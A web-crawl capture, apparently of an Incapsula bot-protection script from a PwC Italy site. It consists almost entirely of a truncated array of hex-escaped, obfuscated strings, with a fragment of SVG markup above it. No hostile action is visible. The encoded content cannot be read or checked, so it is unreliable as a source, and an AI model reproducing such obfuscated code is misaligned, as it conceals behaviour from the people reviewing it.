y="13.285" class="st10" width="8.015" height="3.189"></rect> <rect x="44.402" y="16.474" class="st11" width="8.015" height="6.364"></rect> <rect x="31.551" y="22.838" class="st11" width="12.851" height="3.182"></rect> </g> </g> </g> </svg>

--- FILE ---
content_type: application/javascript
request_url: https://piattaformaitalia.pwc.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1326107667
body_size: 18712
content:
var _0x8e0d=['\x77\x71\x78\x48\x77\x71\x6a\x44\x71\x63\x4f\x43\x50\x73\x4b\x55','\x56\x79\x56\x66\x59\x46\x42\x7a','\x77\x35\x62\x44\x75\x31\x51\x3d','\x64\x4d\x4b\x6e\x77\x72\x77\x31\x77\x72\x7a\x43\x6f\x38\x4f\x6d\x77\x71\x73\x4a\x77\x35\x7a\x44\x6a\x38\x4f\x77\x77\x70\x34\x35\x77\x6f\x68\x4a\x77\x37\x62\x43\x6d\x4d\x4f\x4c\x51\x38\x4f\x79\x77\x35\x48\x43\x6c\x73\x4f\x4c\x77\x34\x62\x44\x6a\x67\x33\x43\x70\x63\x4b\x77\x48\x4d\x4f\x4b\x48\x48\x46\x53\x77\x35\x54\x44\x71\x41\x3d\x3d','\x46\x55\x38\x49','\x52\x4d\x4b\x6f\x77\x37\x77\x64\x56\x48\x62\x44\x73\x41\x3d\x3d','\x77\x70\x70\x53\x47\x73\x4b\x6e\x77\x37\x72\x44\x71\x41\x3d\x3d','\x47\x78\x66\x43\x6f\x47\x6e\x43\x67\x73\x4b\x64\x52\x42\x74\x43','\x77\x34\x39\x4d\x56\x79\x6f\x6e','\x50\x73\x4f\x55\x77\x71\x58\x43\x71\x69\x66\x43\x70\x63\x4b\x51','\x51\x73\x4f\x5a\x51\x38\x4b\x7a\x43\x6b\x38\x4e\x49\x77\x3d\x3d','\x63\x63\x4b\x55\x55\x54\x35\x6f\x54\x6e\x6f\x3d','\x49\x6a\x49\x61\x77\x70\x58\x44\x6e\x33\x30\x38\x77\x6f\x54\x43\x68\x77\x3d\x3d','\x53\x4d\x4f\x56\x51\x63\x4b\x78\x45\x45\x59\x3d','\x52\x54\x77\x33','\x54\x63\x4f\x4b\x4d\x44\x50\x44\x6f\x73\x4f\x67\x4b\x73\x4f\x38\x77\x35\x6f\x4d\x58\x73\x4f\x39\x63\x6b\x6e\x43\x6b\x38\x4f\x4b\x66\x38\x4f\x70\x64\x48\x46\x69\x77\x37\x73\x65\x77\x70\x76\x44\x68\x56\x6a\x44\x73\x68\x6c\x32\x77\x37\x7a\x44\x76\x73\x4f\x73\x77\x37\x48\x44\x6f\x51\x3d\x3d','\x77\x34\x72\x44\x71\x47\x38\x3d','\x77\x34\x2f\x44\x6e\x69\x41\x77\x77\x37\x33\x43\x70\x78\x35\x79\x65\x41\x3d\x3d','\x4b\x4d\x4f\x52\x77\x72\x7a\x43\x71\x43\x44\x43\x71\x73\x4b\x4f\x63\x58\x73\x54\x44\x46\x6c\x7a\x77\x34\x58\x44\x74\x63\x4f\x4b\x77\x35\x38\x41\x77\x37\x6b\x4c\x62\x41\x3d\x3d','\x46\x43\x6b\x48','\x41\x56\x34\x48\x4f\x42\x45\x3d','\x47\x4d\x4f\x47\x46\x68\x7a\x43\x69\x38\x4b\x75','\x63\x73\x4b\x49\x53\x44\x42\x31','\x47\x73\x4b\x49\x4c\x41\x3d\x3d','\x54\x63\x4b\x33\x77\x71\x4e\x51\x77\x70\x54\x43\x67\x63\x4f\x31\x54\x45\x73\x6a\x77\x34\x58\x43\x6b\x41\x3d\x3d','\x77\x36\x72\x43\x6e\x63\x4f\x4c\x77\x37\x6e\x44\x71\x63\x4b\x67\x77\x37\x59\x3d','\x64\x38\x4f\x66\x77\x36\x38\x59','\x52\x4d\x4b\x32\x61\x77\x3d\x3d','\x4f\x7a\x6b\x51\x77\x70\x66\x44\x6a\x58\x77\x3d','\x77\x72\x46\x71\x77\x71\x63\x3d','\x57\x58\x39\x7a','\x77\x34\x41\x64\x4f\x73\x4b\x54\x48\x56\x56\x35\x56\x53\x58\x44\x6b\x4d\x4f\x55','\x43\x73\x4b\x32\x77\x72\x2f\x44\x68\x6e\x4c\x43\x73\x38\x4f\x4a','\x47\x6a\x59\x45','\x4e\x38\x4f\x32\x77\x34\x67\x3d','\x53\x79\x78\x45\x59\x45\x31\x31\x46\x6b\x76\x43\x6d\x45\x49\x68\x54\x6a\x62\x43\x6f\x6c\x6c\x50\x41\x7a\x34\x74\x61\x77\x77\x3d','\x77\x34\x37\x44\x6e\x56\x48\x43\x75\x67\x4c\x44\x6e\x41\x3d\x3d','\x62\x73\x4b\x6f\x77\x35\x45\x3d','\x77\x71\x55\x50\x46\x63\x4f\x72\x77\x34\x66\x44\x73\x4d\x4b\x4d\x4f\x41\x4d\x58\x47\x4d\x4b\x64\x57\x69\x50\x43\x71\x38\x4f\x76\x77\x36\x70\x36\x77\x70\x4d\x37\x77\x36\x58\x44\x6e\x73\x4b\x66\x77\x34\x66\x43\x67\x63\x4f\x7a','\x77\x72\x6b\x47\x44\x73\x4f\x72\x77\x35\x72\x44\x74\x67\x3d\x3d','\x63\x63\x4b\x55\x55\x54\x35\x6f\x54\x6c\x59\x55\x48\x73\x4f\x73\x77\x35\x51\x3d','\x4d\x53\x6b\x51\x77\x70\x50\x44\x6a\x58\x30\x39\x77\x6f\x38\x3d','\x55\x31\x68\x54','\x77\x34\x62\x44\x6e\x55\x6e\x43\x74\x42\x58\x44\x6b\x56\x5a\x39\x77\x36\x30\x4b','\x4f\x38\x4f\x4c\x77\x72\x58\x43\x76\x77\x2f\x43\x72\x4d\x4b\x47\x65\x69\x38\x3d','\x53\x63\x4f\x44\x4e\x69\x41\x3d','\x41\x4d\x4f\x43\x47\x68\x66\x43\x6d\x73\x4b\x79','\x4a\x48\x6b\x70\x77\x6f\x55\x3d','\x77\x70\x74\x59\x46\x73\x4b\x70\x77\x36\x4c\x44\x70\x51\x3d\x3d','\x77\x72\x45\x47\x45\x38\x4f\x6e\x77\x35\x72\x44\x73\x63\x4b\x6a','\x77\x6f\x49\x57\x41\x77\x3d\x3d','\x77\x70\x4d\x47\x47\x67\x3d\x3d','\x65\x38\x4f\x44\x50\x77\x3d\x3d','\x77\x70\x66\x43\x71\x4d\x4b\x34\x77\x6f\x41\x53\x77\x37\x51\x3d','\x4a\x58\x77\x30','\x41\x38\x4b\x72\x77\x70\x67\x3d','\x77\x36\x72\x44\x69\x47\x6b\x3d','\x77\x6f\x33\x43\x73\x32\x35\x75\x77\x6f\x33\x44\x71\x73\x4b\x4d\x77\x70\x34\x51\x77\x72\x76\x43\x6d\x73\x4f\x75\x5a\x68\x59\x45\x77\x37\x30\x3d','\x77\x70\x44\x43\x6b\x47\x67\x41\x46\x32\x33\x43\x73\x52\x30\x3d','\x62\x42\x6c\x37','\x77\x35\x64\x78\x77\x71\x67\x6e','\x53\x73\x4f\x52\x57\x63\x4b\x2f\x41\x30\x38\x55\x4b\x63\x4b\x6b','\x77\x35\x55\x4a\x4a\x73\x4b\x48\x41\x45\x67\x3d','\x77\x6f\x38\x52\x53\x51\x54\x44\x6e\x57\x6e\x44\x6d\x53\x7a\x43\x6e\x78\x34\x36\x77\x36\x44\x43\x70\x48\x6e\x44\x75\x53\x67\x3d','\x77\x34\x59\x51\x49\x38\x4b\x42\x45\x51\x3d\x3d','\x77\x70\x64\x53\x4a\x69\x2f\x44\x6d\x57\x6f\x3d','\x52\x41\x72\x44\x70\x6e\x7a\x44\x6c\x73\x4b\x41\x41\x67\x67\x45\x47\x63\x4f\x78\x77\x35\x4c\x43\x6f\x73\x4b\x43\x77\x71\x50\x43\x75\x38\x4f\x4c','\x77\x36\x4c\x43\x67\x38\x4f\x66\x77\x35\x4c\x44\x73\x4d\x4b\x43\x77\x37\x55\x3d','\x5a\x47\x68\x78\x53\x55\x41\x78\x55\x51\x39\x65\x62\x51\x37\x44\x76\x73\x4f\x7a\x77\x37\x4e\x79\x63\x73\x4f\x49\x77\x36\x6c\x43\x59\x38\x4b\x42\x42\x69\x67\x6c\x77\x34\x4c\x43\x72\x51\x6b\x3d','\x4f\x43\x50\x43\x6a\x7a\x48\x44\x6d\x67\x3d\x3d','\x4f\x38\x4f\x74\x77\x35\x49\x3d','\x77\x6f\x76\x43\x6f\x63\x4b\x6a\x77\x6f\x41\x50\x77\x37\x4c\x44\x71\x51\x3d\x3d','\x77\x36\x2f\x43\x6c\x73\x4f\x42\x77\x37\x76\x44\x70\x63\x4b\x48','\x58\x78\x34\x71\x5a\x38\x4b\x31\x56\x73\x4f\x51\x58\x73\x4b\x4a\x43\x4d\x4f\x69\x52\x47\x46\x52\x52\x73\x4b\x37\x77\x35\x34\x36','\x64\x56\x66\x43\x74\x32\x46\x74','\x77\x36\x50\x44\x74\x52\x30\x36\x77\x35\x42\x70\x4e\x4d\x4b\x4b','\x77\x71\x74\x49\x77\x72\x72\x44\x70\x63\x4f\x64\x45\x4d\x4b\x47\x77\x35\x7a\x43\x75\x4d\x4f\x48\x53\x4d\x4b\x79\x77\x37\x44\x44\x6c\x4d\x4b\x34\x77\x71\x45\x5a\x77\x6f\x42\x31','\x77\x35\x54\x44\x6d\x56\x50\x43\x71\x42\x4d\x3d','\x44\x63\x4b\x2f\x77\x71\x6a\x44\x68\x57\x6e\x43\x74\x4d\x4f\x4d\x50\x54\x6b\x3d','\x77\x34\x44\x43\x76\x47\x35\x30\x77\x6f\x58\x44\x71\x73\x4b\x4b\x77\x35\x4d\x3d','\x52\x38\x4f\x52\x4e\x6e\x7a\x44\x72\x78\x4e\x4f\x77\x36\x35\x6f\x77\x36\x7a\x43\x69\x31\x66\x44\x6f\x51\x64\x36\x77\x70\x37\x43\x67\x77\x3d\x3d','\x46\x6a\x38\x4b\x77\x70\x6e\x44\x6a\x33\x45\x4b\x77\x71\x37\x43\x67\x63\x4f\x72\x77\x34\x35\x32\x66\x41\x3d\x3d','\x77\x37\x38\x6f\x77\x71\x54\x43\x72\x63\x4f\x4f\x45\x41\x3d\x3d','\x63\x4d\x4f\x50\x77\x37\x34\x62\x77\x36\x66\x43\x6d\x77\x35\x64\x77\x71\x4d\x3d','\x59\x63\x4b\x7a\x77\x71\x41\x68\x77\x71\x48\x43\x76\x67\x3d\x3d','\x57\x38\x4b\x37\x77\x71\x45\x7a\x77\x72\x76\x43\x75\x63\x4f\x57\x77\x71\x4d\x3d','\x77\x6f\x66\x43\x6e\x6c\x63\x59\x4e\x57\x7a\x43\x76\x68\x51\x30\x77\x34\x6b\x4a','\x5a\x6b\x37\x43\x73\x6d\x64\x38\x43\x77\x3d\x3d','\x77\x35\x39\x55\x53\x53\x77\x2b\x77\x72\x59\x3d','\x77\x70\x77\x43\x65\x38\x4f\x32\x42\x30\x51\x3d','\x55\x63\x4b\x38\x77\x36\x41\x4a\x53\x57\x73\x3d','\x77\x37\x7a\x44\x69\x56\x37\x44\x73\x47\x59\x3d','\x48\x38\x4b\x69\x77\x71\x50\x44\x6b\x6d\x2f\x43\x72\x67\x3d\x3d','\x77\x37\x7a\x44\x71\x51\x34\x3d','\x59\x47\x44\x44\x76\x38\x4f\x6d\x62\x44\x30\x3d','\x59\x55\x35\x5a\x77\x70\x73\x55\x77\x70\x59\x3d','\x49\x73\x4f\x43\x77\x34\x62\x44\x6e\x73\x4f\x6e\x77\x36\x4c\x44\x6b\x54\x63\x4c','\x77\x70\x45\x46\x57\x51\x76\x44\x6b\x32\x62\x44\x71\x53\x62\x43\x6d\x31\x6b\x76\x77\x36\x41\x3d','\x56\x41\x63\x31\x66\x63\x4b\x6d\x52\x41\x3d\x3d','\x4b\x38\x4f\x38\x46\x68\x4c\x43\x6d\x4d\x4b\x75\x77\x34\x37\x44\x6c\x73\x4f\x53\x77\x36\x5a\x4c','\x77\x6f\x55\x57\x47\x4d\x4f\x6d\x77\x70\x67\x48','\x77\x6f\x44\x43\x6b\x46\x59\x31\x45\x48\x44\x43\x73\x42\x63\x68\x77\x35\x49\x4e\x4c\x38\x4f\x72','\x5a\x4d\x4b\x41\x54\x53\x70\x31\x55\x77\x3d\x3d','\x77\x37\x66\x44\x74\x68\x45\x50\x77\x34\x4e\x79\x4b\x63\x4b\x4b\x77\x70\x52\x4c\x77\x36\x72\x44\x73\x6a\x6a\x43\x72\x73\x4f\x6a\x53\x6c\x6c\x48\x54\x38\x4b\x79\x4c\x6b\x7a\x43\x67\x51\x3d\x3d','\x77\x70\x37\x43\x74\x63\x4b\x2f\x77\x70\x51\x53\x77\x36\x38\x3d','\x61\x38\x4b\x58\x77\x36\x77\x57\x57\x48\x62\x44\x71\x73\x4f\x61\x77\x35\x64\x74\x77\x70\x73\x57\x77\x37\x2f\x43\x6c\x53\x45\x30\x77\x35\x52\x36\x77\x72\x58\x44\x73\x47\x63\x47','\x77\x36\x62\x43\x69\x38\x4f\x47\x77\x36\x2f\x44\x70\x63\x4b\x63','\x52\x38\x4b\x33\x77\x36\x42\x41\x77\x6f\x48\x43\x6b\x4d\x4f\x2b\x56\x68\x45\x56\x77\x37\x58\x43\x69\x58\x58\x43\x67\x38\x4b\x7a\x63\x31\x73\x78\x4d\x58\x37\x43\x6f\x57\x52\x6c\x77\x72\x58\x43\x6b\x38\x4b\x46\x77\x70\x45\x57\x42\x33\x38\x3d','\x59\x73\x4f\x53\x77\x37\x55\x44\x77\x37\x72\x43\x6e\x41\x3d\x3d','\x77\x34\x55\x50\x77\x72\x72\x43\x75\x38\x4f\x59\x42\x7a\x44\x44\x76\x63\x4f\x4f\x48\x4d\x4b\x72\x77\x71\x77\x6a\x63\x41\x4e\x2b\x77\x72\x72\x43\x75\x4d\x4b\x76\x77\x70\x51\x61','\x51\x4d\x4f\x66\x54\x4d\x4b\x6a\x43\x55\x73\x4f\x4d\x73\x4f\x34\x64\x6a\x50\x44\x70\x4d\x4f\x6a\x4c\x6a\x7a\x44\x6b\x51\x45\x57\x77\x70\x62\x43\x6e\x73\x4f\x57\x77\x35\x33\x44\x74\x58\x35\x35\x62\x73\x4f\x50\x77\x37\x44\x43\x76\x6d\x31\x71\x77\x35\x33\x43\x73\x73\x4b\x64\x59\x54\x59\x69','\x77\x71\x72\x44\x70\x6b\x31\x49\x77\x70\x73\x56\x50\x6d\x58\x44\x6a\x33\x58\x44\x67\x58\x48\x43\x71\x73\x4f\x70\x59\x63\x4f\x73\x65\x43\x45\x41\x4e\x63\x4b\x51\x56\x4d\x4f\x55\x77\x34\x66\x44\x6f\x4d\x4f\x39\x66\x4d\x4f\x49','\x64\x4d\x4b\x35\x77\x71\x59\x78\x77\x72\x44\x43\x76\x73\x4f\x4b\x77\x36\x41\x48\x77\x34\x33\x43\x67\x4d\x4f\x71\x77\x70\x6b\x79\x77\x6f\x4d\x3d','\x77\x72\x41\x62\x43\x63\x4f\x2f\x77\x35\x72\x44\x72\x51\x3d\x3d','\x66\x47\x78\x31\x55\x30\x34\x2f\x53\x77\x3d\x3d','\x77\x35\x74\x51\x56\x43\x45\x79\x77\x72\x2f\x44\x6b\x73\x4b\x79\x77\x6f\x6f\x74\x77\x71\x42\x53\x5a\x46\x38\x3d','\x77\x37\x62\x44\x6f\x52\x55\x39\x77\x34\x4a\x31','\x52\x63\x4f\x59\x4d\x6d\x37\x44\x72\x77\x39\x30','\x77\x6f\x49\x50\x65\x73\x4f\x77\x41\x31\x44\x43\x76\x6d\x58\x43\x73\x46\x6e\x43\x6a\x55\x44\x44\x6b\x41\x51\x3d','\x77\x6f\x5a\x46\x47\x38\x4b\x6a\x77\x36\x76\x44\x73\x30\x55\x3d','\x77\x72\x76\x44\x69\x55\x4a\x56\x4d\x6d\x4d\x65\x77\x71\x72\x44\x6c\x63\x4b\x62\x77\x35\x55\x3d','\x77\x70\x4d\x56\x54\x68\x6a\x44\x6b\x33\x72\x44\x69\x47\x76\x44\x69\x6c\x59\x2f\x77\x71\x4c\x44\x6f\x77\x3d\x3d','\x77\x72\x56\x76\x77\x37\x6e\x44\x73\x55\x50\x44\x71\x41\x3d\x3d','\x5a\x46\x72\x43\x74\x48\x5a\x70\x46\x4d\x4f\x53\x77\x36\x64\x77\x41\x4d\x4f\x76\x77\x37\x54\x43\x71\x53\x4c\x43\x6e\x67\x49\x71\x77\x70\x38\x3d','\x41\x4d\x4f\x6d\x77\x34\x51\x67\x4a\x77\x3d\x3d','\x5a\x77\x48\x44\x71\x67\x3d\x3d','\x77\x36\x54\x44\x73\x42\x49\x71\x77\x35\x6c\x78\x61\x4d\x4b\x54\x77\x70\x70\x73\x77\x37\x66\x44\x72\x7a\x2f\x43\x67\x38\x4f\x72\x44\x41\x51\x3d','\x54\x53\x46\x64\x63\x6b\x45\x3d','\x77\x71\x52\x34\x77\x34\x50\x44\x74\x6b\x58\x44\x73\x69\x49\x43','\x56\x53\x46\x48\x62\x6b\x4e\x36\x50\x55\x48\x43\x6b\x68\x68\x2f\x55\x43\x7a\x44\x67\x55\x56\x43\x42\x53\x6f\x3d','\x52\x38\x4f\x41\x57\x73\x4b\x56\x43\x45\x38\x54\x4e\x51\x3d\x3d','\x77\x72\x73\x43\x46\x73\x4f\x6c\x77\x34\x6e\x44\x76\x38\x4b\x6e\x4d\x67\x6c\x4e\x53\x73\x4b\x4e\x57\x44\x33\x43\x73\x41\x3d\x3d','\x52\x73\x4b\x67\x77\x36\x70\x47\x77\x70\x6a\x43\x68\x67\x3d\x3d','\x77\x36\x48\x44\x74\x6b\x70\x62\x77\x72\x45\x3d','\x4f\x54\x30\x49\x77\x70\x6e\x44\x6e\x6e\x55\x6d\x77\x6f\x37\x43\x6b\x63\x4b\x76\x77\x34\x68\x36\x5a\x73\x4f\x53\x66\x33\x4d\x4a\x77\x72\x38\x30\x59\x41\x3d\x3d','\x77\x37\x44\x44\x74\x68\x49\x67\x77\x35\x4e\x6c\x4d\x73\x4b\x4f\x77\x70\x70\x52','\x42\x4d\x4b\x47\x4b\x6b\x66\x44\x70\x63\x4f\x72\x77\x72\x4c\x44\x73\x69\x33\x43\x6d\x58\x2f\x43\x70\x63\x4b\x53\x45\x73\x4b\x7a\x57\x32\x67\x6b\x77\x35\x58\x44\x73\x73\x4b\x71\x77\x71\x6f\x64','\x77\x71\x78\x64\x4d\x67\x3d\x3d','\x48\x6b\x38\x46\x4e\x68\x44\x43\x75\x63\x4f\x73\x77\x71\x6b\x3d','\x77\x71\x6f\x42\x66\x38\x4f\x33\x41\x55\x6a\x43\x76\x6e\x37\x43\x70\x30\x2f\x43\x6e\x51\x33\x44\x6c\x42\x37\x43\x75\x6b\x54\x43\x76\x38\x4b\x7a\x77\x35\x2f\x43\x73\x42\x4d\x67\x77\x70\x6f\x56\x4d\x4d\x4f\x4b','\x4e\x63\x4f\x55\x77\x34\x2f\x44\x6d\x4d\x4f\x74','\x77\x35\x4e\x72\x77\x71\x77\x72\x77\x35\x48\x44\x71\x69\x63\x3d','\x4a\x57\x4d\x5a\x77\x34\x6b\x3d','\x54\x63\x4b\x74\x77\x36\x35\x58\x77\x6f\x6e\x43\x68\x38\x4f\x52','\x58\x51\x4c\x44\x76\x6e\x48\x44\x6e\x73\x4b\x57\x57\x41\x67\x44\x51\x38\x4f\x31\x77\x35\x44\x43\x68\x63\x4b\x6c\x77\x71\x62\x43\x6f\x73\x4f\x47\x77\x35\x52\x35\x56\x41\x3d\x3d','\x44\x4d\x4b\x37\x77\x71\x62\x44\x6c\x48\x34\x3d','\x77\x71\x58\x44\x74\x6b\x51\x3d','\x77\x6f\x34\x46\x53\x77\x6a\x44\x69\x46\x2f\x44\x68\x43\x66\x43\x6d\x56\x67\x3d','\x77\x70\x59\x5a\x55\x51\x6e\x44\x6c\x58\x2f\x43\x67\x79\x7a\x43\x6d\x45\x51\x70\x77\x37\x66\x43\x67\x6e\x6a\x44\x76\x7a\x33\x44\x6d\x6c\x30\x66\x49\x73\x4b\x4c','\x51\x73\x4b\x6c\x77\x36\x55\x50\x57\x41\x3d\x3d','\x57\x38\x4b\x78\x77\x37\x30\x66\x54\x31\x44\x44\x70\x73\x4f\x47\x77\x35\x31\x61\x77\x71\x59\x3d','\x5a\x55\x5a\x52\x77\x70\x34\x4a\x77\x6f\x6a\x44\x74\x46\x4a\x4b\x66\x58\x73\x54\x57\x38\x4f\x63\x45\x33\x58\x43\x69\x4d\x4b\x70\x77\x71\x44\x43\x6a\x52\x6e\x44\x6f\x38\x4f\x42\x77\x37\x48\x44\x76\x53\x33\x44\x6f\x38\x4f\x66','\x77\x36\x76\x44\x76\x55\x42\x59\x77\x72\x41\x48','\x77\x35\x54\x43\x6c\x73\x4f\x4e\x77\x35\x76\x44\x6e\x63\x4b\x39\x77\x37\x56\x75\x4c\x79\x2f\x44\x6b\x7a\x63\x58\x65\x54\x62\x44\x6c\x38\x4f\x41\x77\x70\x66\x44\x69\x6d\x56\x62','\x48\x63\x4b\x4f\x4d\x6b\x72\x44\x72\x63\x4f\x39\x77\x36\x6a\x44\x76\x6a\x44\x44\x6d\x57\x44\x43\x73\x4d\x4b\x4f\x41\x4d\x4b\x6c\x54\x6d\x41\x7a\x77\x34\x62\x43\x75\x38\x4f\x69\x77\x72\x70\x4f\x4c\x68\x6a\x43\x6b\x38\x4b\x78\x41\x63\x4f\x62','\x77\x6f\x42\x57\x47\x4d\x4b\x31\x77\x36\x73\x3d','\x77\x6f\x2f\x44\x67\x30\x35\x6e\x4e\x57\x49\x4f\x77\x71\x54\x44\x67\x38\x4b\x59\x77\x35\x34\x3d','\x49\x7a\x4d\x74\x77\x6f\x54\x44\x69\x33\x30\x38\x77\x6f\x59\x3d','\x77\x71\x37\x44\x67\x30\x39\x34\x4a\x48\x45\x56\x77\x36\x2f\x44\x67\x38\x4b\x4f\x77\x35\x78\x61\x77\x37\x68\x66\x77\x72\x58\x43\x67\x38\x4b\x4a\x77\x72\x72\x43\x6c\x33\x7a\x43\x69\x77\x31\x49\x63\x78\x50\x44\x71\x41\x7a\x43\x73\x4d\x4b\x77\x56\x4d\x4f\x66\x5a\x41\x5a\x4f\x77\x70\x4c\x44\x6f\x73\x4b\x41\x77\x34\x33\x43\x75\x4d\x4f\x70\x41\x73\x4f\x43\x77\x34\x50\x43\x69\x38\x4f\x31\x77\x34\x74\x39\x52\x73\x4b\x59\x4e\x38\x4f\x71\x77\x36\x64\x33\x4b\x58\x58\x44\x69\x73\x4b\x6e\x77\x71\x70\x70\x77\x6f\x76\x43\x6d\x73\x4b\x74\x43\x38\x4f\x79\x77\x72\x6a\x43\x76\x38\x4b\x66\x77\x72\x4a\x61\x45\x77\x58\x44\x76\x73\x4b\x4c\x51\x73\x4b\x59\x4d\x63\x4b\x45\x4c\x79\x38\x6f\x54\x7a\x67\x46\x77\x35\x77\x3d','\x4b\x46\x67\x52','\x51\x38\x4b\x76\x77\x34\x63\x3d','\x4e\x73\x4f\x62\x77\x34\x66\x44\x69\x4d\x4f\x75\x77\x36\x62\x44\x6c\x69\x63\x43','\x58\x41\x37\x44\x6f\x6d\x62\x44\x6d\x4d\x4b\x4f\x47\x42\x51\x3d','\x41\x73\x4f\x47\x43\x67\x6a\x43\x6c\x73\x4b\x70\x77\x35\x54\x44\x69\x41\x3d\x3d','\x77\x70\x58\x43\x6f\x73\x4b\x79\x77\x6f\x49\x3d','\x4e\x48\x4d\x35\x77\x6f\x52\x55\x77\x70\x46\x67\x77\x36\x44\x43\x75\x47\x45\x76\x77\x35\x54\x43\x68\x4d\x4f\x35\x46\x6a\x6f\x58\x64\x47\x6b\x32\x77\x6f\x49\x3d','\x77\x70\x4c\x43\x6e\x6c\x63\x42\x41\x41\x3d\x3d','\x77\x6f\x6a\x44\x67\x30\x4e\x68\x4c\x48\x55\x56\x77\x72\x50\x44\x75\x73\x4b\x59\x77\x34\x68\x61','\x77\x37\x62\x44\x72\x78\x30\x69\x77\x70\x68\x79\x4b\x63\x4b\x30\x77\x6f\x46\x4e\x77\x36\x72\x44\x73\x7a\x48\x44\x68\x63\x4b\x6c\x43\x6b\x46\x51\x54\x73\x4b\x35\x4e\x6b\x45\x3d','\x77\x72\x4e\x49\x77\x71\x44\x44\x75\x63\x4f\x66','\x41\x4d\x4f\x4d\x4b\x77\x2f\x43\x6a\x63\x4b\x76\x77\x35\x54\x44\x6e\x41\x3d\x3d','\x77\x70\x68\x57\x41\x73\x4b\x70\x77\x36\x6e\x44\x6f\x55\x4c\x43\x74\x73\x4b\x63\x52\x6a\x7a\x44\x71\x69\x4d\x35\x56\x78\x45\x56\x61\x68\x58\x44\x71\x63\x4b\x2f\x4a\x73\x4f\x75\x42\x67\x3d\x3d','\x5a\x6e\x66\x44\x75\x4d\x4f\x37\x66\x53\x33\x43\x6f\x4d\x4f\x4b\x77\x36\x62\x44\x71\x77\x3d\x3d','\x47\x4d\x4b\x54\x4b\x41\x3d\x3d','\x44\x73\x4b\x43\x4b\x6b\x66\x44\x6f\x63\x4f\x76\x77\x70\x4c\x44\x70\x43\x2f\x44\x6b\x67\x3d\x3d','\x57\x38\x4f\x54\x4b\x7a\x66\x44\x76\x38\x4f\x6e\x47\x73\x4f\x33','\x77\x37\x44\x43\x6b\x4d\x4f\x64\x77\x37\x6e\x44\x74\x4d\x4b\x42\x77\x72\x35\x33\x49\x69\x37\x44\x6c\x54\x59\x3d','\x55\x38\x4f\x5a\x53\x38\x4b\x69\x44\x41\x3d\x3d','\x63\x73\x4b\x62\x56\x6a\x78\x6b\x54\x69\x63\x5a\x41\x38\x4f\x78\x77\x6f\x37\x43\x71\x48\x45\x3d','\x66\x47\x68\x72\x56\x55\x49\x3d','\x77\x34\x72\x44\x6e\x56\x62\x43\x75\x68\x37\x44\x67\x41\x3d\x3d','\x57\x4d\x4f\x4a\x4a\x43\x54\x44\x6f\x67\x3d\x3d','\x77\x72\x41\x4d\x41\x63\x4f\x38\x77\x34\x66\x44\x67\x63\x4b\x46\x4f\x41\x6b\x4b\x51\x38\x4b\x48\x62\x79\x58\x43\x72\x4d\x4f\x7a','\x77\x72\x56\x34\x77\x37\x48\x44\x73\x6c\x37\x44\x68\x43\x6b\x64\x77\x36\x50\x43\x6c\x38\x4f\x6d\x77\x71\x78\x66\x47\x31\x63\x3d','\x77\x72\x56\x34\x77\x34\x66\x44\x70\x31\x58\x44\x6d\x54\x34\x4b\x77\x36\x44\x43\x72\x63\x4f\x74\x77\x71\x68\x30\x47\x55\x48\x44\x67\x63\x4b\x6f\x50\x6a\x6a\x43\x68\x38\x4f\x63\x77\x72\x51\x3d','\x44\x38\x4b\x66\x4e\x56\x33\x44\x74\x73\x4f\x35','\x77\x72\x4a\x41\x77\x71\x4c\x44\x71\x4d\x4f\x56\x42\x73\x4f\x63\x77\x37\x76\x43\x67\x38\x4b\x74\x65\x38\x4b\x53\x77\x35\x7a\x44\x72\x38\x4b\x4a\x77\x6f\x51\x75\x77\x72\x5a\x55','\x55\x73\x4f\x46\x4b\x6d\x6a\x44\x73\x67\x34\x3d','\x4d\x73\x4b\x54\x77\x6f\x37\x44\x70\x56\x37\x43\x6b\x38\x4f\x6c\x47\x77\x66\x44\x70\x4d\x4b\x64\x50\x51\x3d\x3d','\x77\x34\x7a\x44\x6d\x55\x6e\x43\x74\x42\x48\x44\x6c\x58\x5a\x72\x77\x36\x39\x42\x4d\x38\x4b\x58\x77\x36\x58\x44\x72\x43\x33\x43\x70\x4d\x4f\x43\x77\x34\x4a\x39\x55\x56\x6a\x43\x6a\x4d\x4b\x2b\x4b\x57\x4c\x43\x67\x4d\x4f\x79\x4e\x63\x4f\x79','\x4a\x6e\x30\x32\x77\x6f\x52\x63','\x57\x63\x4b\x74\x77\x36\x51\x66\x61\x57\x48\x44\x73\x38\x4f\x4b\x77\x34\x6b\x3d','\x62\x38\x4b\x5a\x55\x6a\x42\x6d\x51\x58\x30\x65\x46\x4d\x4b\x32\x77\x70\x6e\x43\x72\x48\x44\x43\x70\x47\x44\x43\x6e\x67\x68\x57\x77\x36\x44\x44\x74\x38\x4b\x67\x4f\x45\x54\x43\x71\x52\x72\x44\x71\x31\x67\x3d','\x77\x70\x59\x50\x48\x63\x4f\x67\x77\x6f\x6b\x3d','\x64\x58\x54\x44\x6f\x38\x4f\x79\x63\x53\x44\x43\x70\x77\x3d\x3d','\x77\x34\x66\x43\x75\x57\x46\x6b\x77\x6f\x7a\x44\x73\x73\x4f\x57\x77\x35\x6b\x5a\x77\x71\x4c\x43\x6d\x63\x4f\x6a\x66\x79\x4d\x59\x77\x37\x45\x4d','\x46\x31\x59\x43\x49\x68\x48\x43\x71\x77\x3d\x3d','\x77\x6f\x63\x43\x48\x73\x4f\x33\x77\x6f\x30\x59\x63\x77\x6b\x30\x50\x41\x3d\x3d','\x57\x63\x4f\x63\x4e\x58\x4c\x44\x6f\x52\x78\x6c\x77\x36\x52\x69\x77\x72\x62\x43\x6d\x30\x72\x44\x73\x42\x78\x55\x77\x70\x66\x43\x6c\x51\x31\x65\x77\x71\x34\x39\x56\x6c\x6f\x58\x77\x36\x77\x4d\x45\x73\x4f\x38\x77\x70\x5a\x47\x77\x37\x64\x2b\x55\x73\x4b\x5a\x77\x6f\x2f\x44\x74\x73\x4b\x55\x77\x72\x6e\x44\x68\x51\x3d\x3d','\x77\x71\x4d\x43\x44\x4d\x4f\x35\x77\x34\x73\x3d','\x66\x33\x70\x69\x55\x6d\x59\x33\x51\x41\x35\x59\x42\x78\x2f\x44\x70\x73\x4f\x6e','\x4d\x6d\x34\x37\x77\x70\x39\x64\x77\x6f\x63\x3d','\x77\x34\x44\x44\x69\x6c\x37\x43\x73\x78\x49\x3d','\x77\x72\x35\x32\x77\x36\x62\x44\x71\x31\x44\x44\x75\x6a\x67\x4b\x77\x36\x58\x44\x73\x4d\x4f\x39\x77\x71\x6c\x56\x41\x6e\x50\x44\x6c\x73\x4b\x73